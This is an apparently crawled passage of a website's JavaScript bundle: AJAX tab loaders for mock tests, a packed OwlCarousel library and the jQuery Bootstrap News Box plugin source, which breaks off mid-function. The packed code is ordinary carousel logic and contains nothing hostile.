$(document).ready(function(){function getgate_tw(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/ajaxgate_topicwise.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})}
function getallindiaslno(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/allindiamock_ajax.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})}
function getslno(sno){var sno=sno;$(document).ready(function(){$("#btab"+sno).on('click',function(){if(sno!='1')$('#tabs-1').hide();if(sno=='1')$('#tabs-1').show();var levelname=$("#codeid"+sno).val();$.ajax({url:M.cfg.wwwroot+'/my/allindiamock_ajax.php',type:'POST',data:{typename:levelname},success:function(data){$('#tabs-'+sno).html(data)}})})})};$("#topicTyped").on('change',function(){var levelname='Sectional Tests',areaname=$("#topicTyped").val(),course=$('#course').val();$.ajax({url:M.cfg.wwwroot+'/my/ajax_clatsectionaltest.php',type:'POST',data:{levelname:levelname,areaname:areaname,course:course},success:function(data){$('#results_div').html(data)}})});$("#topicTyped_topicwise").on('change',function(){var levelname='Topic-wise',areaname=$("#topicTyped_topicwise").val(),course=$('#course').val();$.ajax({url:M.cfg.wwwroot+'/my/ajax_clatsectionaltest.php',type:'POST',data:{levelname:levelname,areaname:areaname,course:course},success:function(data){$('#results_div').html(data)}})})})
function isNumberKey(evt){var charCode=(evt.which)?evt.which:event.keyCode;if(charCode!=46&&charCode>31&&(charCode<48||charCode>57))return false;return true}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/theme/javascript.php/times/1702984055/head
body_size: 238341
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));

try {console.log('Error: Minimisation of JavaScript failed!');} catch (e) {}

// Error: Parse error: Illegal token in file '[inline]' on line 1

// Problem detected during JavaScript minimisation, please review the following code
// =================================================================================

﻿/*
 * jQuery Bootstrap News Box v1.0.1
 * 
 * Copyright 2014, Dragan Mitrovic
 * email: gagi270683@gmail.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

//Utility
if (typeof Object.create !== 'function') {
    //Douglas Crockford inheritance function
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, w, d, undefined) {

    var NewsBox = {

        init: function ( options, elem ) {
            //cache the references
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            
            self.newsTagName = self.$elem.find(":first-child").prop('tagName');
            self.newsClassName = self.$elem.find(":first-child").attr('class');

            self.timer = null;
            self.resizeTimer = null; // used with window.resize event 
            self.animationStarted = false;
            self.isHovered = false;


            if ( typeof options === 'string' ) {
                //string was passed
                if(console) {
                    console.error("String property override is not supported");
                }
                throw ("String property override is not supported");
            } else {
                //object was passed
                //extend user options overrides
                self.options = $.extend( {}, $.fn.bootstrapNews.options, options );
                
                self.prepareLayout();


                //autostart animation
                if(self.options.autoplay) {
                    self.animate();
                }

                if ( self.options.navigation ) {
                    self.buildNavigation();
                }

                //enable users to override the methods
                if( typeof self.options.onToDo === 'function') {
                    self.options.onToDo.apply(self, arguments);
                }

            }
        },

        prepareLayout: function() {
            var self = this;

            //checking mouse position
                
            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });

            //set news visible / hidden
            $.map(self.$elem.find(self.newsTagName), function(newsItem, index){
                if(index > self.options.newsPerPage - 1) {
                    $(newsItem).hide();
                } else {
                    $(newsItem).show();
                }
            });

            //prevent user to select more news that it actualy have

            if( self.$elem.find(self.newsTagName).length < self.options.newsPerPage ) {
                self.options.newsPerPage = self.$elem.find(self.newsTagName).length;
            }
            
            //get height of the very first self.options.newsPerPage news
            var height = 0;

            $.map(self.$elem.find(self.newsTagName), function( newsItem, index ) {
                if ( index < self.options.newsPerPage ) {
                    height = parseInt(height) + parseInt($(newsItem).height()) + 10;
                }
            });

            $(self.elem).css({"overflow-y": "hidden", "height": height});

            //recalculate news box height for responsive interfaces
            $( w ).resize(function() {
                if ( self.resizeTimer !== null ) {
                    clearTimeout( self.resizeTimer );
                }
                self.resizeTimer = setTimeout( function() {
                  self.prepareLayout();
                }, 200 );
            });

        },

        findPanelObject: function() { 
            var panel = this.$elem;

            while ( panel.parent() !== undefined ) {
                panel = panel.parent();
                if ( panel.parent().hasClass('panel') ) { 
                    return panel.parent();
                }
            }

            return undefined;
        },

        buildNavigation: function() { 
            var panel = this.findPanelObject();
            if( panel ) {
                var nav = '<ul class="pagination pull-right" style="margin: 0px;">' +
                             '<li><a href="#" class="prev"><span class="glyphicon glyphicon-chevron-down"></span></a></li>' +
                             '<li><a href="#" class="next"><span class="glyphicon glyphicon-chevron-up"></span></a></li>' +
                           '</ul><div class="clearfix"></div>';


                var footer = $(panel).find(".panel-footer")[0];
                if( footer ) {
                    $(footer).append(nav);
                } else {
                    $(panel).append('<div class="panel-footer">' + nav + '</div>');
                }

                var self = this;
                $(panel).find('.prev').on('click', function(ev){
                    ev.preventDefault();
                    self.onPrev();
                });

                $(panel).find('.next').on('click', function(ev){
                    ev.preventDefault();
                    self.onNext();
                });

            }
        },

        onStop: function() {
            
        },

        onPause: function() {
            var self = this;
            self.isHovered = true;
            if(this.options.autoplay && self.timer) {
                clearTimeout(self.timer);
            }
        },

        onReset: function(status) {
            var self = this;
            if(self.timer) {
                clearTimeout(self.timer);
            }

            if(self.options.autoplay) {
                self.isHovered = status;
                self.animate();
            }
        },

        animate: function() {
            var self = this;
            self.timer = setTimeout(function() {
                
                if ( !self.options.pauseOnHover ) {
                    self.isHovered = false;
                }

                if (! self.isHovered) {
                     if(self.options.direction === 'up') {
                        self.onNext();
                     } else {
                        self.onPrev();
                     }
                } 
            }, self.options.newsTickerInterval);
        },

        onPrev: function() {
            
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class="' + self.newsClassName + '">' + $(self.$elem).find(self.newsTagName).last().html() + '</' + self.newsTagName + '>';
            $(self.$elem).prepend(html);
            $(self.$elem).find(self.newsTagName).first().slideDown(self.options.animationSpeed, function(){
                $(self.$elem).find(self.newsTagName).last().remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideUp(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        },

        onNext: function() {
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class=' + self.newsClassName + '>' + $(self.$elem).find(self.newsTagName).first().html() + '</' + self.newsTagName + '>';
            $(self.$elem).append(html);

            $(self.$elem).find(self.newsTagName).first().slideUp(self.options.animationSpeed, function(){
